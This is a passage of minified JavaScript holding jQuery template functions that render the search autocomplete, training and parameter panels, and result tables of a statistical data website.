class="instanswer-title">'),typeof localizedTitle!="undefined"&&localizedTitle!=null&&__.push($.encode(typeof localizedTitle=="function"?localizedTitle.call($item):localizedTitle)),__.push('<\/span>  <div class="instanswer-block">   <span class="instanswer-value block-item ">'),typeof lastValueFixed!="undefined"&&lastValueFixed!=null&&__.push($.encode(typeof lastValueFixed=="function"?lastValueFixed.call($item):lastValueFixed)),__.push('<\/span>   <div class="instanswer-units block-item">'),typeof localizedIndicatorUnit!="undefined"&&localizedIndicatorUnit!=null&&__.push($.encode(typeof localizedIndicatorUnit=="function"?localizedIndicatorUnit.call($item):localizedIndicatorUnit)),__.push("<br>"),typeof lastDateYear!="undefined"&&lastDateYear!=null&&__.push($.encode(typeof lastDateYear=="function"?lastDateYear.call($item):lastDateYear)),__.push('<\/div>   <div class="chart instanswer-chart block-item"><\/div>  <\/div>  <div class="instanswer-description">'),typeof autoDescription!="undefined"&&autoDescription!=null&&__.push($.encode(typeof autoDescription=="function"?autoDescription.call($item):autoDescription)),__.push("<\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-country",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push('<div id="autocomplete-instanswer">  <div class="chevron move-right"><\/div>  <div class="instanswer-top-block">   <img src="//cdn.knoema.com/flags/normal/'),typeof regionCountryId!="undefined"&&regionCountryId!=null&&__.push($.encode(typeof regionCountryId=="function"?regionCountryId.call($item):regionCountryId)),__.push('.png" class="instanswer-flag block-item">   <span class="block-item">'),typeof localizedRegionName!="undefined"&&localizedRegionName!=null&&__.push($.encode(typeof localizedRegionName=="function"?localizedRegionName.call($item):localizedRegionName)),__.push('<\/span>  <\/div>  <div class="instanswer-links-block">   '),typeof namesLinksMap!="undefined"&&namesLinksMap!=null&&$.each(typeof namesLinksMap=="function"?namesLinksMap.call($item):namesLinksMap,function($index,$value){with(this)__.push('   <a href="'),typeof $value.value!="undefined"&&$value.value!=null&&__.push($.encode(typeof $value.value=="function"?$value.value.call($item):$value.value)),__.push('"><span class="block-item instanswer-link" data-target="'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push('">'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push("<\/span><\/a>   "),typeof($index<$data.namesLinksMap.length-1)!="undefined"&&$index<$data.namesLinksMap.length-1!=null&&(typeof($index<$data.namesLinksMap.length-1)=="function"?($index<$data.namesLinksMap.length-1).call($item):$index<$data.namesLinksMap.length-1)&&__.push('   <span class="divider"><\/span>   '),__.push("   ")}),__.push("  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-ranking",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push('<div id="autocomplete-instanswer">  <span class="instanswer-top-block">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/span>  <div class="instanswer-description">'),typeof autoDescription!="undefined"&&autoDescription!=null&&__.push($.encode(typeof autoDescription=="function"?autoDescription.call($item):autoDescription)),__.push('<\/div>  <div class="instanswer-links-block">   '),typeof namesLinksMap!="undefined"&&namesLinksMap!=null&&$.each(typeof namesLinksMap=="function"?namesLinksMap.call($item):namesLinksMap,function($index,$value){with(this)__.push('   <a href="'),typeof $value.value!="undefined"&&$value.value!=null&&__.push($.encode(typeof $value.value=="function"?$value.value.call($item):$value.value)),__.push('"><span class="block-item instanswer-link" data-target="'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push('">'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push("<\/span><\/a>   "),typeof($index<$data.namesLinksMap.length-1)!="undefined"&&$index<$data.namesLinksMap.length-1!=null&&(typeof($index<$data.namesLinksMap.length-1)=="function"?($index<$data.namesLinksMap.length-1).call($item):$index<$data.namesLinksMap.length-1)&&__.push('   <span class="divider"><\/span>   '),__.push("   ")}),__.push("  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-datasource",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="autocomplete-instanswer">  <div class="chevron move-right"><\/div>  <div class="instanswer-top-block">   <div class="block-item instanswer-datasourse-image" style="background-image:url(\''),typeof imagePath!="undefined"&&imagePath!=null&&__.push($.encode(typeof imagePath=="function"?imagePath.call($item):imagePath)),__.push(".png'), url('/Img/v7/search/datasource-default.png')\"><\/div>   <span class=\"block-item source-name-source\">"),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('<\/span>  <\/div>   <div class="instanswer-description">'),typeof description!="undefined"&&description!=null&&__.push(typeof description=="function"?description.call($item):description),__.push("<\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-page",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="autocomplete-instanswer">  <h1 class="instanswer-title">'),typeof localizedTitle!="undefined"&&localizedTitle!=null&&__.push($.encode(typeof localizedTitle=="function"?localizedTitle.call($item):localizedTitle)),__.push('<\/h1>  <div class="instanswer-block">   <img class="block-item infographics-image" src="'),typeof imagePath!="undefined"&&imagePath!=null&&__.push($.encode(typeof imagePath=="function"?imagePath.call($item):imagePath)),__.push('">   <p class="block-item page-description">'),typeof rawTextDescription!="undefined"&&rawTextDescription!=null&&__.push($.encode(typeof rawTextDescription=="function"?rawTextDescription.call($item):rawTextDescription)),__.push("<\/p>  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-dataset",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="autocomplete-instanswer">  <div>   <span class="dataset-title">'),typeof datasetName!="undefined"&&datasetName!=null&&__.push($.encode(typeof datasetName=="function"?datasetName.call($item):datasetName)),__.push('<span class="source-name">by '),typeof source!="undefined"&&source!=null&&__.push($.encode(typeof source=="function"?source.call($item):source)),__.push('<\/span><\/span>  <\/div>  <div>   <span class="dataset-metadata block-item">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/instant-dataset.htm","Published"))),__.push(": "),typeof formattedPublicationDate!="undefined"&&formattedPublicationDate!=null&&__.push($.encode(typeof formattedPublicationDate=="function"?formattedPublicationDate.call($item):formattedPublicationDate)),__.push('<span class="dataset-metadata" style="padding-left: 30px">  '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search/instant-dataset.htm","Date Range"))),__.push(": "),typeof parseInt!="undefined"&&parseInt!=null&&__.push($.encode(parseInt.call($item,timeseriesStartDate)===parseInt(timeseriesEndDate)?parseInt(timeseriesStartDate):parseInt(timeseriesStartDate)+"-"+parseInt(timeseriesEndDate))),__.push(' <\/span><\/span>  <\/div>  <div class="instanswer-description dataset-description">'),typeof description!="undefined"&&description!=null&&__.push($.encode(typeof description=="function"?description.call($item):description)),__.push("<\/div> <\/div>");return __});jQuery.template("Tmpl-search-instant-topic",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push('<div id="autocomplete-instanswer">  <div class="chevron move-right"><\/div>  <div class="instanswer-top-block">   '),typeof(typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1)!="undefined"&&(typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1)!=null&&(typeof(typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1)=="function"?(typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1).call($item):typeof regionCountryId!="undefined"&&regionCountryId&&typeof selectedConcepts!="undefined"&&selectedConcepts.length===1)&&(__.push('   <img src="//cdn.knoema.com/flags/normal/'),typeof regionCountryId.toLowerCase!="undefined"&&regionCountryId.toLowerCase!=null&&__.push($.encode(regionCountryId.toLowerCase())),__.push('.png" class="instanswer-flag block-item">   ')),__.push('   <span class="block-item">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<\/span>  <\/div>  <div class="instanswer-description">'),typeof autoDescription!="undefined"&&autoDescription!=null&&__.push($.encode(typeof autoDescription=="function"?autoDescription.call($item):autoDescription)),__.push('<\/div>  <div class="instanswer-links-block">   '),typeof namesLinksMap!="undefined"&&namesLinksMap!=null&&$.each(typeof namesLinksMap=="function"?namesLinksMap.call($item):namesLinksMap,function($index,$value){with(this)__.push('   <a href="'),typeof $value.value!="undefined"&&$value.value!=null&&__.push($.encode(typeof $value.value=="function"?$value.value.call($item):$value.value)),__.push('"><span class="block-item instanswer-link" data-target="'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push('">'),typeof $value.key!="undefined"&&$value.key!=null&&__.push($.encode(typeof $value.key=="function"?$value.key.call($item):$value.key)),__.push("<\/span><\/a>   "),typeof($index<$data.namesLinksMap.length-1)!="undefined"&&$index<$data.namesLinksMap.length-1!=null&&(typeof($index<$data.namesLinksMap.length-1)=="function"?($index<$data.namesLinksMap.length-1).call($item):$index<$data.namesLinksMap.length-1)&&__.push('   <span class="divider"><\/span>   '),__.push("   ")}),__.push("  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-training-panel",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-panel-header">  <div>   <label><input type="checkbox" id="only-search-training-marks" '),typeof onlyFromTraining!="undefined"&&onlyFromTraining!=null&&(typeof onlyFromTraining=="function"?onlyFromTraining.call($item):onlyFromTraining)&&__.push("checked"),__.push(" /> Display only marks made in training mode<\/label>  <\/div>  "),typeof(gain!==null&&!isNaN(gain))!="undefined"&&(gain!==null&&!isNaN(gain))!=null&&(typeof(gain!==null&&!isNaN(gain))=="function"?(gain!==null&&!isNaN(gain)).call($item):gain!==null&&!isNaN(gain))&&(__.push('  <span class="search-gain">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Search gain"))),__.push(": "),typeof gain.toFixed!="undefined"&&gain.toFixed!=null&&__.push($.encode(gain.toFixed(2))),__.push("<\/span>  ")),__.push("  "),typeof recentMarksByUser!="undefined"&&recentMarksByUser!=null&&(typeof recentMarksByUser=="function"?recentMarksByUser.call($item):recentMarksByUser)&&(__.push('  <input type="button" id="reset-search-training" class="search-panel-button-link" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Delete my recent marks"))),__.push(" ("),typeof recentMarksByUser!="undefined"&&recentMarksByUser!=null&&__.push($.encode(typeof recentMarksByUser=="function"?recentMarksByUser.call($item):recentMarksByUser)),__.push(')" />  ')),__.push(' <\/div> <div class="container">  '),typeof items.length!="undefined"&&items.length!=null&&(typeof items.length=="function"?items.length.call($item):items.length)?(__.push('  <table class="knoema-table">   <thead>    <th class="desc">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Search result"))),__.push('<\/th>    <th class="position">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Position"))),__.push('<\/th>    <th class="score">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Marks"))),__.push("<\/th>   <\/thead>   <tbody>    "),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push('    <tr data-id="'),typeof item.resultId!="undefined"&&item.resultId!=null&&__.push($.encode(typeof item.resultId=="function"?item.resultId.call($item):item.resultId)),__.push('" data-timestamp="'),typeof item.timestamp!="undefined"&&item.timestamp!=null&&__.push($.encode(typeof item.timestamp=="function"?item.timestamp.call($item):item.timestamp)),__.push('"     class="marked-search-result '),typeof item.notFound!="undefined"&&item.notFound!=null&&(typeof item.notFound=="function"?item.notFound.call($item):item.notFound)?__.push("not-found"):!0&&__.push("found"),__.push(" "),typeof item.selected!="undefined"&&item.selected!=null&&(typeof item.selected=="function"?item.selected.call($item):item.selected)&&__.push("selected"),__.push('">     <td class="desc"><div>'),typeof item.resultDescription!="undefined"&&item.resultDescription!=null&&__.push($.encode(typeof item.resultDescription=="function"?item.resultDescription.call($item):item.resultDescription)),__.push(" /"),typeof item.resultId!="undefined"&&item.resultId!=null&&__.push($.encode(typeof item.resultId=="function"?item.resultId.call($item):item.resultId)),__.push('<\/div><\/td>     <td class="position">'),typeof(item.position>=0)!="undefined"&&item.position>=0!=null&&(typeof(item.position>=0)=="function"?(item.position>=0).call($item):item.position>=0)&&(__.push(""),typeof(item.position+1)!="undefined"&&item.position+1!=null&&__.push($.encode(typeof(item.position+1)=="function"?(item.position+1).call($item):item.position+1)),__.push("")),__.push('<\/td>     <td class="score">      <div>'),typeof item.count!="undefined"&&item.count!=null&&__.push($.encode(typeof item.count=="function"?item.count.call($item):item.count)),__.push('<\/div>      <div class="remove-result" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","Remove"))),__.push('"><i class="fa fa-remove"><\/i><\/div>     <\/td>        <\/tr>    ')}),__.push("   <\/tbody>  <\/table>  ")):!0&&(__.push("  "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-training-panel.htm","There is no training data yet."))),__.push("  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-search-parameters-panel",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-panel-header">  <input type="button" id="reset-search-training-parameters" class="search-panel-button-link" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Reset parameters"))),__.push('" /> <\/div> <div class="container">  <table class="knoema-table">   <thead>    <th class="param">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Parameter"))),__.push('<\/th>    <th class="value">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Value"))),__.push("<\/th>   <\/thead>   <tbody>    "),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(key,item){with(this)__.push('    <tr data-id="'),typeof key!="undefined"&&key!=null&&__.push($.encode(typeof key=="function"?key.call($item):key)),__.push('">     <td class="param"><div>'),typeof item.name!="undefined"&&item.name!=null&&__.push($.encode(typeof item.name=="function"?item.name.call($item):item.name)),__.push('<\/div><\/td>     <td class="value">      <div class="view-mode">       <div class="parameter-text">'),typeof item.value!="undefined"&&item.value!=null&&__.push($.encode(typeof item.value=="function"?item.value.call($item):item.value)),__.push('<\/div>       <div class="value-action-block">        <div class="edit-parameter value-action" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Edit"))),__.push('"><i class="fa fa-pencil"><\/i><\/div>       <\/div>      <\/div>      <div class="edit-mode">       <input type="number" id="'),typeof key!="undefined"&&key!=null&&__.push($.encode(typeof key=="function"?key.call($item):key)),__.push('" value="'),typeof item.value!="undefined"&&item.value!=null&&__.push($.encode(typeof item.value=="function"?item.value.call($item):item.value)),__.push('"           min="'),typeof item.min!="undefined"&&item.min!=null&&__.push($.encode(typeof item.min=="function"?item.min.call($item):item.min)),__.push('"           max="'),typeof item.max!="undefined"&&item.max!=null&&__.push($.encode(typeof item.max=="function"?item.max.call($item):item.max)),__.push('"           step="'),typeof item.step!="undefined"&&item.step!=null&&__.push($.encode(typeof item.step=="function"?item.step.call($item):item.step)),__.push('" />       <div class="value-action-block">        <div class="accept-parameter value-action" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Accept"))),__.push('"><i class="fa fa-check"><\/i><\/div>        <div class="cancel-parameter value-action" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-parameters-panel.htm","Cancel"))),__.push('"><i class="fa fa-remove"><\/i><\/div>       <\/div>      <\/div>     <\/td>        <\/tr>    ')}),__.push("   <\/tbody>  <\/table> <\/div>");return __});jQuery.template("Tmpl-search-result-item",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<table class="search-timeseries">   <thead>    <tr>     <th class="star"><\/th>     <th class="series">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Series"))),__.push('<\/th>     <th class="dataset">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Dataset"))),__.push('<\/th>     <th class="source">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Source"))),__.push('<\/th>     <th class="range">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Range"))),__.push('<\/th>     <th class="corner-column"><\/th>    <\/tr>   <\/thead>   <tbody>    '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(i,item){with(this)__.push('    <tr class="search-oneseries'),typeof(item.isProtected||item.mainSearch)!="undefined"&&(item.isProtected||item.mainSearch)!=null&&(typeof(item.isProtected||item.mainSearch)=="function"?(item.isProtected||item.mainSearch).call($item):item.isProtected||item.mainSearch)&&__.push(" protected-open"),__.push(""),typeof item.mainSearch!="undefined"&&item.mainSearch!=null&&(typeof item.mainSearch=="function"?item.mainSearch.call($item):item.mainSearch)&&__.push(" main-open"),__.push('" data-item-index="'),typeof i!="undefined"&&i!=null&&__.push($.encode(typeof i=="function"?i.call($item):i)),__.push('" data-global-index="'),typeof item.globalIndex!="undefined"&&item.globalIndex!=null&&__.push($.encode(typeof item.globalIndex=="function"?item.globalIndex.call($item):item.globalIndex)),__.push('" '),typeof(item.extraParameters&&item.extraParameters.extra)!="undefined"&&(item.extraParameters&&item.extraParameters.extra)!=null&&(typeof(item.extraParameters&&item.extraParameters.extra)=="function"?(item.extraParameters&&item.extraParameters.extra).call($item):item.extraParameters&&item.extraParameters.extra)&&(__.push(' data-extra="'),typeof JSON.stringify!="undefined"&&JSON.stringify!=null&&__.push($.encode(JSON.stringify(item.extraParameters.extra))),__.push('" ')),__.push('>     <td class="gadgetbin-column search-result-preview">      '),typeof(!item.isProtected&&!item.mainSearch)=="undefined"||(!item.isProtected&&!item.mainSearch)==null||(typeof(!item.isProtected&&!item.mainSearch)=="function"?!(!item.isProtected&&!item.mainSearch).call($item):item.isProtected||item.mainSearch)||(__.push('      <span class="add-to-gadgetbin knoema-ico '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Bookmark"))),__.push('"><\/span>      ')),__.push('     <\/td>     <td class="series-column"><a class="'),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle)&&__.push("formatted-title "),__.push("external-link result-url "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" title="'),typeof(item.fullTitle||item.title)!="undefined"&&(item.fullTitle||item.title)!=null&&__.push($.encode(typeof(item.fullTitle||item.title)=="function"?(item.fullTitle||item.title).call($item):item.fullTitle||item.title)),__.push('" href="'),typeof(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)!="undefined"&&(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)!=null&&__.push($.encode(typeof(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)=="function"?(hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url).call($item):hideLinks&&!item.mainSearch?"#":item.tsUrl||item.url)),__.push('" target="_blank" data-rank="'),typeof item.rank!="undefined"&&item.rank!=null&&__.push($.encode(typeof item.rank=="function"?item.rank.call($item):item.rank)),__.push('" data-id="'),typeof item.dataset.id!="undefined"&&item.dataset.id!=null&&__.push($.encode(typeof item.dataset.id=="function"?item.dataset.id.call($item):item.dataset.id)),__.push('" data-ts="'),typeof item.timeSeriesKey!="undefined"&&item.timeSeriesKey!=null&&__.push($.encode(typeof item.timeSeriesKey=="function"?item.timeSeriesKey.call($item):item.timeSeriesKey)),__.push('">'),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle)?(__.push(""),typeof item.formattedTitle!="undefined"&&item.formattedTitle!=null&&__.push(typeof item.formattedTitle=="function"?item.formattedTitle.call($item):item.formattedTitle),__.push("")):!0&&(__.push(""),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push("")),__.push('&nbsp;<i class="fa fa-lock" aria-hidden="true"><\/i><\/a><\/td>     <td class="dataset-column expand-hidden"><a class="'),typeof item.dataset.formattedTitle!="undefined"&&item.dataset.formattedTitle!=null&&(typeof item.dataset.formattedTitle=="function"?item.dataset.formattedTitle.call($item):item.dataset.formattedTitle)&&__.push("formatted-title "),__.push("external-link data-resource-url "),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('" href="'),typeof(hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl)!="undefined"&&(hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl)!=null&&__.push($.encode(typeof(hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl)=="function"?(hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl).call($item):hideLinks&&!item.mainSearch?"#":item.dataset.resourceUrl)),__.push('" target="_blank">'),typeof item.dataset.formattedTitle!="undefined"&&item.dataset.formattedTitle!=null&&(typeof item.dataset.formattedTitle=="function"?item.dataset.formattedTitle.call($item):item.dataset.formattedTitle)?(__.push(""),typeof item.dataset.formattedTitle!="undefined"&&item.dataset.formattedTitle!=null&&__.push(typeof item.dataset.formattedTitle=="function"?item.dataset.formattedTitle.call($item):item.dataset.formattedTitle),__.push("")):!0&&(__.push(""),typeof item.dataset.title!="undefined"&&item.dataset.title!=null&&__.push($.encode(typeof item.dataset.title=="function"?item.dataset.title.call($item):item.dataset.title)),__.push("")),__.push('<\/a><\/td>     <td class="source-column expand-hidden"><!--     -->'),!0&&{premium:item.dataset.premiumSource,url:item.dataset.sourceUrl,formattedText:item.dataset.formattedSourceId,text:item.dataset.sourceId,title:item.dataset.source,hideLinks:hideLinks&&!item.mainSearch,isLoading:isLoading}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:item.dataset.premiumSource,url:item.dataset.sourceUrl,formattedText:item.dataset.formattedSourceId,text:item.dataset.sourceId,title:item.dataset.source,hideLinks:hideLinks&&!item.mainSearch,isLoading:isLoading},null))),__.push('<!--     --><\/td>     <td class="range-column expand-hidden ">      <span class="'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push('">'),typeof item.startDate!="undefined"&&item.startDate!=null&&(typeof item.startDate=="function"?item.startDate.call($item):item.startDate)&&(__.push(""),typeof item.startDate!="undefined"&&item.startDate!=null&&__.push($.encode(typeof item.startDate=="function"?item.startDate.call($item):item.startDate)),__.push(" - "),typeof item.endDate!="undefined"&&item.endDate!=null&&__.push($.encode(typeof item.endDate=="function"?item.endDate.call($item):item.endDate)),__.push("")),__.push('<\/span>     <\/td>     <td class="corner-column"><a class="ui-icon" role="button"><\/a><\/td>    <\/tr>    ')}),__.push('   <\/tbody>  <\/table>    <div id="show-more-single-results" class="wide-more"><span class="kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-item.htm","Show more results"))),__.push("<\/span><\/div>");return __});jQuery.template("Tmpl-search-timeseries-grouped",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,$value){with(this)__.push(' <div class="search-result-item grouped-dataset-content'),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push(" loading-placeholder"),__.push(" "),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push(" "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push('" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>  <div class="grouped-dataset">   '),typeof $value!="undefined"&&$value!=null&&(__=__.concat($item.nest("Tmpl-search-dataset",$value,null))),__.push("  <\/div>  "),typeof(items.length!==0)!="undefined"&&items.length!==0!=null&&(typeof(items.length!==0)=="function"?(items.length!==0).call($item):items.length!==0)&&(__.push('  <div class="search-result-item dataset-content show-timeseries '),typeof(dataset&&(dataset.isProtected||dataset.mainSearch))!="undefined"&&(dataset&&(dataset.isProtected||dataset.mainSearch))!=null&&(typeof(dataset&&(dataset.isProtected||dataset.mainSearch))=="function"?(dataset&&(dataset.isProtected||dataset.mainSearch)).call($item):dataset&&(dataset.isProtected||dataset.mainSearch))&&__.push("protected-open"),__.push(" "),typeof(dataset&&dataset.mainSearch)!="undefined"&&(dataset&&dataset.mainSearch)!=null&&(typeof(dataset&&dataset.mainSearch)=="function"?(dataset&&dataset.mainSearch).call($item):dataset&&dataset.mainSearch)&&__.push("main-open"),__.push('" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-subindex="'),typeof subindex!="undefined"&&subindex!=null&&__.push($.encode(typeof subindex=="function"?subindex.call($item):subindex)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push(">   "),typeof(availableGadgetClasses&&availableGadgetClasses.length>1)!="undefined"&&(availableGadgetClasses&&availableGadgetClasses.length>1)!=null&&(typeof(availableGadgetClasses&&availableGadgetClasses.length>1)=="function"?(availableGadgetClasses&&availableGadgetClasses.length>1).call($item):availableGadgetClasses&&availableGadgetClasses.length>1)&&(__.push('   <div class="dataset-content-top">    <div class="filter">     <div class="search-frequency">     <\/div>     <div class="switch-gadget">      '),typeof(availableGadgetClasses&&availableGadgetClasses.length>1)!="undefined"&&(availableGadgetClasses&&availableGadgetClasses.length>1)!=null&&(typeof(availableGadgetClasses&&availableGadgetClasses.length>1)=="function"?(availableGadgetClasses&&availableGadgetClasses.length>1).call($item):availableGadgetClasses&&availableGadgetClasses.length>1)&&(__.push("      "),typeof($.inArray("timeseries",availableGadgetClasses)>=0)!="undefined"&&$.inArray("timeseries",availableGadgetClasses)>=0!=null&&(typeof($.inArray("timeseries",availableGadgetClasses)>=0)=="function"?($.inArray("timeseries",availableGadgetClasses)>=0).call($item):$.inArray("timeseries",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget timeseries enable '),typeof(gadgetClass=="timeseries")!="undefined"&&gadgetClass=="timeseries"!=null&&(typeof(gadgetClass=="timeseries")=="function"?(gadgetClass=="timeseries").call($item):gadgetClass=="timeseries")&&__.push("active"),__.push('" data-gadget-type="timeseries" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," line chart"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Chart",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Chart",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Chart",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget line enable '),typeof(gadgetClass=="Knoema.Chart")!="undefined"&&gadgetClass=="Knoema.Chart"!=null&&(typeof(gadgetClass=="Knoema.Chart")=="function"?(gadgetClass=="Knoema.Chart").call($item):gadgetClass=="Knoema.Chart")&&__.push("active"),__.push('" data-gadget-type="line" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-timeseries-grouped.htm"," line chart"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget infocard enable 